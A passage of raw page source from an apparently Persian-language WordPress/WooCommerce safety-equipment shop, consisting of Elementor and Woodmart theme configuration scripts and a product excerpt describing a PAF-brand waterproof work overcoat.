ElementorProFrontendConfig={"ajaxurl":"https:\/\/roozbehsafety.com\/wp-admin\/admin-ajax.php","nonce":"3f0bfda8f6","urls":{"assets":"https:\/\/roozbehsafety.com\/wp-content\/plugins\/elementor-pro\/assets\/","rest":"https:\/\/roozbehsafety.com\/wp-json\/"},"shareButtonsNetworks":{"facebook":{"title":"Facebook","has_counter":!0},"twitter":{"title":"Twitter"},"linkedin":{"title":"LinkedIn","has_counter":!0},"pinterest":{"title":"Pinterest","has_counter":!0},"reddit":{"title":"Reddit","has_counter":!0},"vk":{"title":"VK","has_counter":!0},"odnoklassniki":{"title":"OK","has_counter":!0},"tumblr":{"title":"Tumblr"},"digg":{"title":"Digg"},"skype":{"title":"Skype"},"stumbleupon":{"title":"StumbleUpon","has_counter":!0},"mix":{"title":"Mix"},"telegram":{"title":"Telegram"},"pocket":{"title":"Pocket","has_counter":!0},"xing":{"title":"XING","has_counter":!0},"whatsapp":{"title":"WhatsApp"},"email":{"title":"Email"},"print":{"title":"Print"},"x-twitter":{"title":"X"},"threads":{"title":"Threads"}},"woocommerce":{"menu_cart":{"cart_page_url":"https:\/\/roozbehsafety.com\/cart\/","checkout_page_url":"https:\/\/roozbehsafety.com\/checkout\/","fragments_nonce":"5e4377e1ef"}},"facebook_sdk":{"lang":"fa_IR","app_id":""},"lottie":{"defaultAnimationUrl":"https:\/\/roozbehsafety.com\/wp-content\/plugins\/elementor-pro\/modules\/lottie\/assets\/animations\/default.json"}}</script> <script id="elementor-frontend-js-before" type="litespeed/javascript">var elementorFrontendConfig={"environmentMode":{"edit":!1,"wpPreview":!1,"isScriptDebug":!1},"i18n":{"shareOnFacebook":"\u0627\u0634\u062a\u0631\u0627\u06a9 \u06af\u0630\u0627\u0631\u06cc \u062f\u0631 Facebook","shareOnTwitter":"\u0627\u0634\u062a\u0631\u0627\u06a9 \u06af\u0630\u0627\u0631\u06cc \u062f\u0631 Twitter","pinIt":"\u067e\u06cc\u0646 \u06a9\u0646\u06cc\u062f","download":"\u062f\u0627\u0646\u0644\u0648\u062f","downloadImage":"\u062f\u0627\u0646\u0644\u0648\u062f \u062a\u0635\u0648\u06cc\u0631","fullscreen":"\u062a\u0645\u0627\u0645\u200c\u0635\u0641\u062d\u0647","zoom":"\u0628\u0632\u0631\u06af\u0646\u0645\u0627\u06cc\u06cc","share":"\u0627\u0634\u062a\u0631\u0627\u06a9 \u06af\u0630\u0627\u0631\u06cc","playVideo":"\u067e\u062e\u0634 \u0648\u06cc\u062f\u06cc\u0648","previous":"\u0642\u0628\u0644\u06cc","next":"\u0628\u0639\u062f\u06cc","close":"\u0628\u0633\u062a\u0646","a11yCarouselPrevSlideMessage":"\u0627\u0633\u0644\u0627\u06cc\u062f \u0642\u0628\u0644\u06cc","a11yCarouselNextSlideMessage":"\u0627\u0633\u0644\u0627\u06cc\u062f \u0628\u0639\u062f\u06cc","a11yCarouselFirstSlideMessage":"\u0627\u06cc\u0646 \u0627\u0648\u0644\u06cc\u0646 \u0627\u0633\u0644\u0627\u06cc\u062f \u0627\u0633\u062a","a11yCarouselLastSlideMessage":"\u0627\u06cc\u0646 \u0622\u062e\u0631\u06cc\u0646 \u0627\u0633\u0644\u0627\u06cc\u062f \u0627\u0633\u062a","a11yCarouselPaginationBulletMessage":"\u0631\u0641\u062a\u0646 \u0628\u0647 \u0627\u0633\u0644\u0627\u06cc\u062f"},"is_rtl":!0,"breakpoints":{"xs":0,"sm":480,"md":768,"lg":1025,"xl":1440,"xxl":1600},"responsive":{"breakpoints":{"mobile":{"label":"\u062d\u0627\u0644\u062a \u0639\u0645\u0648\u062f\u06cc \u0645\u0648\u0628\u0627\u06cc\u0644","value":767,"default_value":767,"direction":"max","is_enabled":!0},"mobile_extra":{"label":"\u062d\u0627\u0644\u062a \u0627\u0641\u0642\u06cc \u0645\u0648\u0628\u0627\u06cc\u0644","value":880,"default_value":880,"direction":"max","is_enabled":!1},"tablet":{"label":"\u062d\u0627\u0644\u062a \u0639\u0645\u0648\u062f\u06cc \u062a\u0628\u0644\u062a","value":1024,"default_value":1024,"direction":"max","is_enabled":!0},"tablet_extra":{"label":"\u062d\u0627\u0644\u062a \u0627\u0641\u0642\u06cc \u062a\u0628\u0644\u062a","value":1200,"default_value":1200,"direction":"max","is_enabled":!1},"laptop":{"label":"\u0644\u067e \u062a\u0627\u067e","value":1366,"default_value":1366,"direction":"max","is_enabled":!1},"widescreen":{"label":"\u0635\u0641\u062d\u0647 \u0639\u0631\u06cc\u0636 (Widescreen)","value":2400,"default_value":2400,"direction":"min","is_enabled":!1}},"hasCustomBreakpoints":!1},"version":"3.32.4","is_static":!1,"experimentalFeatures":{"additional_custom_breakpoints":!0,"container":!0,"theme_builder_v2":!0,"nested-elements":!0,"home_screen":!0,"global_classes_should_enforce_capabilities":!0,"e_variables":!0,"cloud-library":!0,"e_opt_in_v4_page":!0,"import-export-customization":!0,"display-conditions":!0,"form-submissions":!0,"taxonomy-filter":!0},"urls":{"assets":"https:\/\/roozbehsafety.com\/wp-content\/plugins\/elementor\/assets\/","ajaxurl":"https:\/\/roozbehsafety.com\/wp-admin\/admin-ajax.php","uploadUrl":"https:\/\/roozbehsafety.com\/wp-content\/uploads"},"nonces":{"floatingButtonsClickTracking":"d185ef5702"},"swiperClass":"swiper","settings":{"page":[],"editorPreferences":[]},"kit":{"active_breakpoints":["viewport_mobile","viewport_tablet"],"global_image_lightbox":"yes","lightbox_enable_counter":"yes","lightbox_enable_fullscreen":"yes","lightbox_enable_zoom":"yes","lightbox_enable_share":"yes","lightbox_title_src":"title","lightbox_description_src":"description","woocommerce_notices_elements":[]},"post":{"id":6306,"title":"%D8%A7%D9%88%D8%B1%DA%A9%D8%AA%20%D9%85%D9%87%D9%86%D8%AF%D8%B3%DB%8C%20%D8%A8%D8%B1%D9%86%D8%AF%20%D9%BE%D8%A7%D9%81%20PAF%20-%20%D8%A7%DB%8C%D9%85%D9%86%20%D8%A7%D8%A8%D8%B2%D8%A7%D8%B1%20%D8%B1%D9%88%D8%B2%D8%A8%D9%87","excerpt":"<ul>\r\n \t<li>\u0628\u0631\u0646\u062f : PAF<\/li>\r\n \t<li>\u0645\u0648\u0627\u0631\u062f \u0645\u0635\u0631\u0641: \u0645\u0635\u0627\u0631\u0641 \u0634\u062e\u0635 \u0648 \u0639\u0645\u0648\u0645\u06cc<\/li>\r\n \t<li>\u062c\u0646\u0633 \u067e\u0627\u0631\u0686\u0647 : \u0636\u062f\u0622\u0628 \u06a9\u0631\u0647 \u0627\u06cc<\/li>\r\n \t<li>\u062a\u0639\u062f\u0627\u062f \u062c\u06cc\u0628: 4 \u062c\u06cc\u0628 \u0631\u0648\u06cc \u0644\u0628\u0627\u0633 \u0648 \u06cc\u06a9 \u062c\u06cc\u0628 \u062f\u0627\u062e\u0644<\/li>\r\n \t<li>\u0646\u0648\u0639 \u06cc\u0642\u0647 : \u0627\u0646\u06af\u0644\u06cc\u0633\u06cc<\/li>\r\n \t<li>\u062f\u0627\u0631\u0627\u06cc \u0622\u0633\u062a\u0631 \u0632\u06cc\u067e \u062f\u0627\u0631<\/li>\r\n \t<li>\u0646\u0648\u0639 \u0622\u0633\u062a\u0631 \u067e\u0634\u0645\u0647 \u0634\u06cc\u0634\u0647 \u062f\u0627\u0631<\/li>\r\n \t<li>\u0648\u0632\u0646 : 1530 \u06af\u0631\u0645<\/li>\r\n<\/ul>\r\n&nbsp;","featuredImage":"https:\/\/roozbehsafety.com\/wp-content\/uploads\/2024\/08\/overkot-1-1.jpg"}};var elementorFrontendConfig={"environmentMode":{"edit":!1,"wpPreview":!1,"isScriptDebug":!1},"i18n":{"shareOnFacebook":"\u0627\u0634\u062a\u0631\u0627\u06a9 \u06af\u0630\u0627\u0631\u06cc \u062f\u0631 Facebook","shareOnTwitter":"\u0627\u0634\u062a\u0631\u0627\u06a9 \u06af\u0630\u0627\u0631\u06cc \u062f\u0631 Twitter","pinIt":"\u067e\u06cc\u0646 \u06a9\u0646\u06cc\u062f","download":"\u062f\u0627\u0646\u0644\u0648\u062f","downloadImage":"\u062f\u0627\u0646\u0644\u0648\u062f \u062a\u0635\u0648\u06cc\u0631","fullscreen":"\u062a\u0645\u0627\u0645\u200c\u0635\u0641\u062d\u0647","zoom":"\u0628\u0632\u0631\u06af\u0646\u0645\u0627\u06cc\u06cc","share":"\u0627\u0634\u062a\u0631\u0627\u06a9 \u06af\u0630\u0627\u0631\u06cc","playVideo":"\u067e\u062e\u0634 \u0648\u06cc\u062f\u06cc\u0648","previous":"\u0642\u0628\u0644\u06cc","next":"\u0628\u0639\u062f\u06cc","close":"\u0628\u0633\u062a\u0646","a11yCarouselPrevSlideMessage":"\u0627\u0633\u0644\u0627\u06cc\u062f \u0642\u0628\u0644\u06cc","a11yCarouselNextSlideMessage":"\u0627\u0633\u0644\u0627\u06cc\u062f \u0628\u0639\u062f\u06cc","a11yCarouselFirstSlideMessage":"\u0627\u06cc\u0646 \u0627\u0648\u0644\u06cc\u0646 \u0627\u0633\u0644\u0627\u06cc\u062f \u0627\u0633\u062a","a11yCarouselLastSlideMessage":"\u0627\u06cc\u0646 \u0622\u062e\u0631\u06cc\u0646 \u0627\u0633\u0644\u0627\u06cc\u062f \u0627\u0633\u062a","a11yCarouselPaginationBulletMessage":"\u0631\u0641\u062a\u0646 \u0628\u0647 \u0627\u0633\u0644\u0627\u06cc\u062f"},"is_rtl":!0,"breakpoints":{"xs":0,"sm":480,"md":768,"lg":1025,"xl":1440,"xxl":1600},"responsive":{"breakpoints":{"mobile":{"label":"\u062d\u0627\u0644\u062a \u0639\u0645\u0648\u062f\u06cc \u0645\u0648\u0628\u0627\u06cc\u0644","value":767,"default_value":767,"direction":"max","is_enabled":!0},"mobile_extra":{"label":"\u062d\u0627\u0644\u062a \u0627\u0641\u0642\u06cc \u0645\u0648\u0628\u0627\u06cc\u0644","value":880,"default_value":880,"direction":"max","is_enabled":!1},"tablet":{"label":"\u062d\u0627\u0644\u062a \u0639\u0645\u0648\u062f\u06cc \u062a\u0628\u0644\u062a","value":1024,"default_value":1024,"direction":"max","is_enabled":!0},"tablet_extra":{"label":"\u062d\u0627\u0644\u062a \u0627\u0641\u0642\u06cc \u062a\u0628\u0644\u062a","value":1200,"default_value":1200,"direction":"max","is_enabled":!1},"laptop":{"label":"\u0644\u067e \u062a\u0627\u067e","value":1366,"default_value":1366,"direction":"max","is_enabled":!1},"widescreen":{"label":"\u0635\u0641\u062d\u0647 \u0639\u0631\u06cc\u0636 (Widescreen)","value":2400,"default_value":2400,"direction":"min","is_enabled":!1}},"hasCustomBreakpoints":!1},"version":"3.32.4","is_static":!1,"experimentalFeatures":{"additional_custom_breakpoints":!0,"container":!0,"theme_builder_v2":!0,"nested-elements":!0,"home_screen":!0,"global_classes_should_enforce_capabilities":!0,"e_variables":!0,"cloud-library":!0,"e_opt_in_v4_page":!0,"import-export-customization":!0,"display-conditions":!0,"form-submissions":!0,"taxonomy-filter":!0},"urls":{"assets":"https:\/\/roozbehsafety.com\/wp-content\/plugins\/elementor\/assets\/","ajaxurl":"https:\/\/roozbehsafety.com\/wp-admin\/admin-ajax.php","uploadUrl":"https:\/\/roozbehsafety.com\/wp-content\/uploads"},"nonces":{"floatingButtonsClickTracking":"d185ef5702"},"swiperClass":"swiper","settings":{"page":[],"editorPreferences":[]},"kit":{"active_breakpoints":["viewport_mobile","viewport_tablet"],"global_image_lightbox":"yes","lightbox_enable_counter":"yes","lightbox_enable_fullscreen":"yes","lightbox_enable_zoom":"yes","lightbox_enable_share":"yes","lightbox_title_src":"title","lightbox_description_src":"description","woocommerce_notices_elements":[]},"post":{"id":6306,"title":"%D8%A7%D9%88%D8%B1%DA%A9%D8%AA%20%D9%85%D9%87%D9%86%D8%AF%D8%B3%DB%8C%20%D8%A8%D8%B1%D9%86%D8%AF%20%D9%BE%D8%A7%D9%81%20PAF%20-%20%D8%A7%DB%8C%D9%85%D9%86%20%D8%A7%D8%A8%D8%B2%D8%A7%D8%B1%20%D8%B1%D9%88%D8%B2%D8%A8%D9%87","excerpt":"<ul>\r\n \t<li>\u0628\u0631\u0646\u062f : PAF<\/li>\r\n \t<li>\u0645\u0648\u0627\u0631\u062f \u0645\u0635\u0631\u0641: \u0645\u0635\u0627\u0631\u0641 \u0634\u062e\u0635 \u0648 \u0639\u0645\u0648\u0645\u06cc<\/li>\r\n \t<li>\u062c\u0646\u0633 \u067e\u0627\u0631\u0686\u0647 : \u0636\u062f\u0622\u0628 \u06a9\u0631\u0647 \u0627\u06cc<\/li>\r\n \t<li>\u062a\u0639\u062f\u0627\u062f \u062c\u06cc\u0628: 4 \u062c\u06cc\u0628 \u0631\u0648\u06cc \u0644\u0628\u0627\u0633 \u0648 \u06cc\u06a9 \u062c\u06cc\u0628 \u062f\u0627\u062e\u0644<\/li>\r\n \t<li>\u0646\u0648\u0639 \u06cc\u0642\u0647 : \u0627\u0646\u06af\u0644\u06cc\u0633\u06cc<\/li>\r\n \t<li>\u062f\u0627\u0631\u0627\u06cc \u0622\u0633\u062a\u0631 \u0632\u06cc\u067e \u062f\u0627\u0631<\/li>\r\n \t<li>\u0646\u0648\u0639 \u0622\u0633\u062a\u0631 \u067e\u0634\u0645\u0647 \u0634\u06cc\u0634\u0647 \u062f\u0627\u0631<\/li>\r\n \t<li>\u0648\u0632\u0646 : 1530 \u06af\u0631\u0645<\/li>\r\n<\/ul>\r\n&nbsp;","featuredImage":"https:\/\/roozbehsafety.com\/wp-content\/uploads\/2024\/08\/overkot-1-1.jpg"}}</script> <script id="woodmart-theme-js-extra" type="litespeed/javascript">var woodmart_settings={"menu_storage_key":"woodmart_1e03f9ad93d911439a493f5f4e90c56f","ajax_dropdowns_save":"1","photoswipe_close_on_scroll":"1","woocommerce_ajax_add_to_cart":"yes","variation_gallery_storage_method":"old","elementor_no_gap":"enabled","adding_to_cart":"\u062f\u0631 \u062d\u0627\u0644 \u0627\u0646\u062c\u0627\u0645","added_to_cart":"\u0645\u062d\u0635\u0648\u0644 \u0628\u0627 \u0645\u0648\u0641\u0642\u06cc\u062a \u0628\u0647 \u0633\u0628\u062f \u062e\u0631\u06cc\u062f \u0634\u0645\u0627 \u0627\u0641\u0632\u0648\u062f\u0647 \u0634\u062f.","continue_shopping":"\u0627\u062f\u0627\u0645\u0647 \u062e\u0631\u06cc\u062f","view_cart":"\u0646\u0645\u0627\u06cc\u0634 \u0633\u0628\u062f \u062e\u0631\u06cc\u062f","go_to_checkout":"\u062a\u0633\u0648\u06cc\u0647 \u062d\u0633\u0627\u0628","loading":"\u062f\u0631\u062d\u0627\u0644 \u0628\u0627\u0631\u06af\u0630\u0627\u0631\u06cc...","countdown_days":"\u0631\u0648\u0632","countdown_hours":"\u0633\u0627\u0639\u062a","countdown_mins":"\u062f\u0642\u06cc\u0642\u0647","countdown_sec":"\u062b\u0627\u0646\u06cc\u0647","cart_url":"https:\/\/roozbehsafety.com\/cart\/","ajaxurl":"https:\/\/roozbehsafety.com\/wp-admin\/admin-ajax.php","add_to_cart_action":"widget","added_popup":"no","categories_toggle":"yes","enable_popup":"no","popup_delay":"2000","popup_event":"time","popup_scroll":"1000","popup_pages":"0","promo_popup_hide_mobile":"yes","product_images_captions":"no","ajax_add_to_cart":"1","all_results":"\u0645\u0634\u0627\u0647\u062f\u0647 \u0647\u0645\u0647 \u0646\u062a\u0627\u06cc\u062c","zoom_enable":"yes","ajax_scroll":"yes","ajax_scroll_class":".main-page-wrapper","ajax_scroll_offset":"100","infinit_scroll_offset":"300","product_slider_auto_height":"yes","product_slider_dots":"no","price_filter_action":"click","product_slider_autoplay":"","close":"\u0628\u0633\u062a\u0646 ( \u062e\u0631\u0648\u062c)","share_fb":"\u0627\u0634\u062a\u0631\u0627\u06a9 \u06af\u0630\u0627\u0631\u06cc \u062f\u0631 Facebook","pin_it":"\u0627\u06cc\u0646 \u0631\u0627 \u0633\u0646\u062c\u0627\u0642 \u06a9\u0646","tweet":"\u062a\u0648\u0626\u06cc\u062a","download_image":"\u062f\u0627\u0646\u0644\u0648\u062f \u062a\u0635\u0648\u06cc\u0631","off_canvas_column_close_btn_text":"\u0628\u0633\u062a\u0646","cookies_version":"1","header_banner_version":"1","promo_version":"1","header_banner_close_btn":"no","header_banner_enabled":"yes","whb_header_clone":"\n    <div class=\"whb-sticky-header whb-clone whb-main-header <%wrapperClasses%>\">\n        <div class=\"<%cloneClass%>\">\n            <div class=\"container\">\n                <div class=\"whb-flex-row whb-general-header-inner\">\n                    <div class=\"whb-column whb-col-left whb-visible-lg\">\n                        <%.site-logo%>\n                    <\/div>\n                    <div class=\"whb-column whb-col-center whb-visible-lg\">\n                        <%.wd-header-main-nav%>\n                    <\/div>\n                    <div class=\"whb-column whb-col-right whb-visible-lg\">\n                        <%.wd-header-my-account%>\n                        <%.wd-header-search:not(.wd-header-search-mobile)%>\n\t\t\t\t\t\t<%.wd-header-wishlist%>\n                        <%.wd-header-compare%>\n                        <%.wd-header-cart%>\n                        <%.wd-header-fs-nav%>\n                    <\/div>\n                    <%.whb-mobile-left%>\n                    <%.whb-mobile-center%>\n                    <%.whb-mobile-right%>\n                <\/div>\n            <\/div>\n        <\/div>\n    <\/div>\n","pjax_timeout":"5000","split_nav_fix":"","shop_filters_close":"no","woo_installed":"1","base_hover_mobile_click":"no","centered_gallery_start":"1","quickview_in_popup_fix":"","one_page_menu_offset":"150","hover_width_small":"1","is_multisite":"","current_blog_id":"1","swatches_scroll_top_desktop":"yes","swatches_scroll_top_mobile":"no","lazy_loading_offset":"0","add_to_cart_action_timeout":"no","add_to_cart_action_timeout_number":"3","single_product_variations_price":"no","google_map_style_text":"\u0627\u0633\u062a\u0627\u06cc\u0644 \u0633\u0641\u0627\u0631\u0634\u06cc","quick_shop":"yes","sticky_product_details_offset":"150","preloader_delay":"300","comment_images_upload_size_text":"\u0641\u0627\u06cc\u0644 \u0647\u0627 \u062e\u06cc\u0644\u06cc \u0628\u0632\u0631\u06af \u0647\u0633\u062a\u0646\u062f. \u0633\u0627\u06cc\u0632 \u0641\u0627\u06cc\u0644 \u0645\u062c\u0627\u0632 1 \u0645\u06af\u0627\u0628\u0627\u06cc\u062a \u0645\u06cc \u0628\u0627\u0634\u062f.","comment_images_count_text":"\u0634\u0645\u0627 \u0645\u06cc \u062a\u0648\u0627\u0646\u06cc\u062f 3 \u062a\u0635\u0648\u06cc\u0631 \u0628\u0631\u0627\u06cc \u0646\u0638\u0631 \u062e\u0648\u062f \u0622\u067e\u0644\u0648\u062f \u06a9\u0646\u06cc\u062f.","single_product_comment_images_required":"no","comment_required_images_error_text":"\u062a\u0635\u0627\u0648\u06cc\u0631 \u0627\u0644\u0632\u0627\u0645\u06cc \u0645\u06cc \u0628\u0627\u0634\u062f","comment_images_upload_mimes_text":"\u0641\u0631\u0645\u062a \u0647\u0627\u06cc \u062a\u0635\u0648\u06cc\u0631\u06cc \u0645\u062c\u0627\u0632 \u0628\u0631\u0627\u06cc \u0622\u067e\u0644\u0648\u062f png, jpeg \u0645\u06cc \u0628\u0627\u0634\u0646\u062f.","comment_images_added_count_text":"%s \u062a\u0635\u0648\u06cc\u0631 \u0627\u0636\u0627\u0641\u0647 \u0634\u062f\u0647 \u0627\u0633\u062a","comment_images_upload_size":"1048576","comment_images_count":"3","search_input_padding":"no","comment_images_upload_mimes":{"jpg|jpeg|jpe":"image\/jpeg","png":"image\/png"},"home_url":"https:\/\/roozbehsafety.com\/","shop_url":"https:\/\/roozbehsafety.com\/shop\/","age_verify":"no","banner_version_cookie_expires":"60","promo_version_cookie_expires":"7","age_verify_expires":"30","cart_redirect_after_add":"no","swatches_labels_name":"yes","product_categories_placeholder":"\u06cc\u06a9 \u062f\u0633\u062a\u0647\u200c\u0628\u0646\u062f\u06cc \u0627\u0646\u062a\u062e\u0627\u0628 \u06a9\u0646\u06cc\u062f","product_categories_no_results":"No matches found","cart_hash_key":"wc_cart_hash_e3522db5ca1a055ea6aa566d5b5de49d","fragment_name":"wc_fragments_e3522db5ca1a055ea6aa566d5b5de49d","photoswipe_template":"<div class=\"pswp\" aria-hidden=\"true\" role=\"dialog\" tabindex=\"-1\"><div class=\"pswp__bg\"><\/div><div class=\"pswp__scroll-wrap\"><div class=\"pswp__container\"><div class=\"pswp__item\"><\/div><div class=\"pswp__item\"><\/div><div class=\"pswp__item\"><\/div><\/div><div class=\"pswp__ui pswp__ui--hidden\"><div class=\"pswp__top-bar\"><div class=\"pswp__counter\"><\/div><button class=\"pswp__button pswp__button--close\" title=\"\u0628\u0633\u062a\u0646 (Esc)\"><\/button> <button class=\"pswp__button pswp__button--share\" title=\"\u0627\u0634\u062a\u0631\u0627\u06a9 \u06af\u0630\u0627\u0631\u06cc\"><\/button> <button class=\"pswp__button pswp__button--fs\" title=\"\u062a\u0628\u062f\u06cc\u0644 \u0628\u0647 \u062d\u0627\u0644\u062a \u062a\u0645\u0627\u0645 \u0635\u0641\u062d\u0647\"><\/button> <button class=\"pswp__button pswp__button--zoom\" title=\"\u0628\u0632\u0631\u06af\u0646\u0645\u0627\u06cc\u06cc\/\u06a9\u0648\u0686\u06a9\u0646\u0645\u0627\u06cc\u06cc\"><\/button><div class=\"pswp__preloader\"><div class=\"pswp__preloader__icn\"><div class=\"pswp__preloader__cut\"><div class=\"pswp__preloader__donut\"><\/div><\/div><\/div><\/div><\/div><div class=\"pswp__share-modal pswp__share-modal--hidden pswp__single-tap\"><div class=\"pswp__share-tooltip\"><\/div><\/div><button class=\"pswp__button pswp__button--arrow--left\" title=\"\u0642\u0628\u0644\u06cc (\u0646\u0634\u0627\u0646\u06af\u0631 \u0686\u067e)\"><\/button> <button class=\"pswp__button pswp__button--arrow--right\" title=\"\u0628\u0639\u062f\u06cc(\u0646\u0634\u0627\u0646\u06af\u0631 \u0631\u0627\u0633\u062a)>\"><\/button><div class=\"pswp__caption\"><div class=\"pswp__caption__center\"><\/div><\/div><\/div><\/div><\/div>","load_more_button_page_url":"yes","load_more_button_page_url_opt":"yes","menu_item_hover_to_click_on_responsive":"no","clear_menu_offsets_on_resize":"yes","three_sixty_framerate":"60","three_sixty_prev_next_frames":"5","ajax_search_delay":"300","animated_counter_speed":"3000","site_width":"1222","cookie_secure_param":"1","cookie_path":"\/","slider_distortion_effect":"sliderWithNoise","current_page_builder":"elementor","collapse_footer_widgets":"no","ajax_fullscreen_content":"yes","grid_gallery_control":"hover","grid_gallery_enable_arrows":"none","add_to_cart_text":"\u0627\u0641\u0632\u0648\u062f\u0646 \u0628\u0647 \u0633\u0628\u062f \u062e\u0631\u06cc\u062f","ajax_links":".wd-nav-product-cat a, .website-wrapper .widget_product_categories a, .widget_layered_nav_filters a, .woocommerce-widget-layered-nav a, .filters-area:not(.custom-content) a, body.post-type-archive-product:not(.woocommerce-account) .woocommerce-pagination a, body.tax-product_cat:not(.woocommerce-account) .woocommerce-pagination a, .wd-shop-tools a:not(.breadcrumb-link), .woodmart-woocommerce-layered-nav a, .woodmart-price-filter a, .wd-clear-filters a, .woodmart-woocommerce-sort-by a, .woocommerce-widget-layered-nav-list a, .wd-widget-stock-status a, .widget_nav_mega_menu a, .wd-products-shop-view a, .wd-products-per-page a, .category-grid-item a, .wd-cat a, body[class*=\"tax-pa_\"] .woocommerce-pagination a","wishlist_expanded":"no","wishlist_show_popup":"enable","wishlist_page_nonce":"c3627a08ca","wishlist_fragments_nonce":"9b3f6ea431","wishlist_remove_notice":"\u0622\u06cc\u0627 \u0645\u0637\u0645\u0626\u0646\u06cc\u062f \u06a9\u0647 \u0645\u06cc\u062e\u0648\u0627\u0647\u06cc\u062f \u0627\u06cc\u0646 \u0645\u062d\u0635\u0648\u0644\u0627\u062a \u0631\u0627 \u062d\u0630\u0641 \u06a9\u0646\u06cc\u062f\u061f","wishlist_hash_name":"woodmart_wishlist_hash_7cf8eb171092c9ee5ebd92706ef6cb4a","wishlist_fragment_name":"woodmart_wishlist_fragments_7cf8eb171092c9ee5ebd92706ef6cb4a","wishlist_save_button_state":"no","is_criteria_enabled":"","summary_criteria_ids":"","myaccount_page":"https:\/\/roozbehsafety.com\/panel\/","vimeo_library_url":"https:\/\/roozbehsafety.com\/wp-content\/themes\/woodmart\/js\/libs\/vimeo-player.min.js","reviews_criteria_rating_required":"no","is_rating_summary_filter_enabled":""};var woodmart_page_css={"wd-widget-recent-post-comments-css":"https:\/\/roozbehsafety.com\/wp-content\/themes\/woodmart\/css\/parts\/widget-recent-post-comments-rtl.min.css","wd-widget-nav-css":"https:\/\/roozbehsafety.com\/wp-content\/themes\/woodmart\/css\/parts\/widget-nav.min.css","wd-widget-wd-layered-nav-css":"https:\/\/roozbehsafety.com\/wp-content\/themes\/woodmart\/css\/parts\/woo-widget-wd-layered-nav.min.css","wd-woo-mod-swatches-base-css":"https:\/\/roozbehsafety.com\/wp-content\/themes\/woodmart\/css\/parts\/woo-mod-swatches-base.min.css","wd-woo-mod-swatches-filter-css":"https:\/\/roozbehsafety.com\/wp-content\/themes\/woodmart\/css\/parts\/woo-mod-swatches-filter.min.css","wd-widget-product-cat-css":"https:\/\/roozbehsafety.com\/wp-content\/themes\/woodmart\/css\/parts\/woo-widget-product-cat.min.css","wd-widget-layered-nav-stock-status-css":"https:\/\/roozbehsafety.com\/wp-content\/themes\/woodmart\/css\/parts\/woo-widget-layered-nav-stock-status.min.css","wd-widget-slider-price-filter-css":"https:\/\/roozbehsafety.com\/wp-content\/themes\/woodmart\/css\/parts\/woo-widget-slider-price-filter.min.css","wd-wp-gutenberg-css":"https:\/\/roozbehsafety.com\/wp-content\/themes\/woodmart\/css\/parts\/wp-gutenberg-rtl.min.css","wd-revolution-slider-css":"https:\/\/roozbehsafety.com\/wp-content\/themes\/woodmart\/css\/parts\/int-rev-slider.min.css","wd-elementor-base-css":"https:\/\/roozbehsafety.com\/wp-content\/themes\/woodmart\/css\/parts\/int-elem-base-rtl.min.css","wd-elementor-pro-base-css":"https:\/\/roozbehsafety.com\/wp-content\/themes\/woodmart\/css\/parts\/int-elementor-pro-rtl.min.css","wd-notices-fixed-css":"https:\/\/roozbehsafety.com\/wp-content\/themes\/woodmart\/css\/parts\/woo-opt-sticky-notices.min.css","wd-woocommerce-base-css":"https:\/\/roozbehsafety.com\/wp-content\/themes\/woodmart\/css\/parts\/woocommerce-base-rtl.min.css","wd-mod-star-rating-css":"https:\/\/roozbehsafety.com\/wp-content\/themes\/woodmart\/css\/parts\/mod-star-rating.min.css","wd-woo-el-track-order-css":"https:\/\/roozbehsafety.com\/wp-content\/themes\/woodmart\/css\/parts\/woo-el-track-order.min.css","wd-woo-gutenberg-css":"https:\/\/roozbehsafety.com\/wp-content\/themes\/woodmart\/css\/parts\/woo-gutenberg-rtl.min.css","wd-woo-mod-quantity-css":"https:\/\/roozbehsafety.com\/wp-content\/themes\/woodmart\/css\/parts\/woo-mod-quantity.min.css","wd-woo-single-prod-el-base-css":"https:\/\/roozbehsafety.com\/wp-content\/themes\/woodmart\/css\/parts\/woo-single-prod-el-base.min.css","wd-woo-mod-stock-status-css":"https:\/\/roozbehsafety.com\/wp-content\/themes\/woodmart\/css\/parts\/woo-mod-stock-status.min.css","wd-woo-mod-shop-attributes-css":"https:\/\/roozbehsafety.com\/wp-content\/themes\/woodmart\/css\/parts\/woo-mod-shop-attributes-rtl.min.css","wd-header-base-css":"https:\/\/roozbehsafety.com\/wp-content\/themes\/woodmart\/css\/parts\/header-base-rtl.min.css","wd-mod-tools-css":"https:\/\/roozbehsafety.com\/wp-content\/themes\/woodmart\/css\/parts\/mod-tools.min.css","wd-header-elements-base-css":"https:\/\/roozbehsafety.com\/wp-content\/themes\/woodmart\/css\/parts\/header-el-base-rtl.min.css","wd-header-search-css":"https:\/\/roozbehsafety.com\/wp-content\/themes\/woodmart\/css\/parts\/header-el-search-rtl.min.css","wd-header-search-form-css":"https:\/\/roozbehsafety.com\/wp-content\/themes\/woodmart\/css\/parts\/header-el-search-form-rtl.min.css","wd-wd-search-results-css":"https:\/\/roozbehsafety.com\/wp-content\/themes\/woodmart\/css\/parts\/wd-search-results-rtl.min.css","wd-wd-search-form-css":"https:\/\/roozbehsafety.com\/wp-content\/themes\/woodmart\/css\/parts\/wd-search-form-rtl.min.css","wd-woo-mod-login-form-css":"https:\/\/roozbehsafety.com\/wp-content\/themes\/woodmart\/css\/parts\/woo-mod-login-form.min.css","wd-header-my-account-css":"https:\/\/roozbehsafety.com\/wp-content\/themes\/woodmart\/css\/parts\/header-el-my-account-rtl.min.css","wd-header-cart-side-css":"https:\/\/roozbehsafety.com\/wp-content\/themes\/woodmart\/css\/parts\/header-el-cart-side.min.css","wd-header-cart-css":"https:\/\/roozbehsafety.com\/wp-content\/themes\/woodmart\/css\/parts\/header-el-cart-rtl.min.css","wd-widget-shopping-cart-css":"https:\/\/roozbehsafety.com\/wp-content\/themes\/woodmart\/css\/parts\/woo-widget-shopping-cart-rtl.min.css","wd-widget-product-list-css":"https:\/\/roozbehsafety.com\/wp-content\/themes\/woodmart\/css\/parts\/woo-widget-product-list-rtl.min.css","wd-header-categories-nav-css":"https:\/\/roozbehsafety.com\/wp-content\/themes\/woodmart\/css\/parts\/header-el-category-nav.min.css","wd-mod-nav-vertical-css":"https:\/\/roozbehsafety.com\/wp-content\/themes\/woodmart\/css\/parts\/mod-nav-vertical-rtl.min.css","wd-mod-nav-vertical-design-default-css":"https:\/\/roozbehsafety.com\/wp-content\/themes\/woodmart\/css\/parts\/mod-nav-vertical-design-default.min.css","wd-page-title-css":"https:\/\/roozbehsafety.com\/wp-content\/themes\/woodmart\/css\/parts\/page-title.min.css","wd-woo-single-prod-predefined-css":"https:\/\/roozbehsafety.com\/wp-content\/themes\/woodmart\/css\/parts\/woo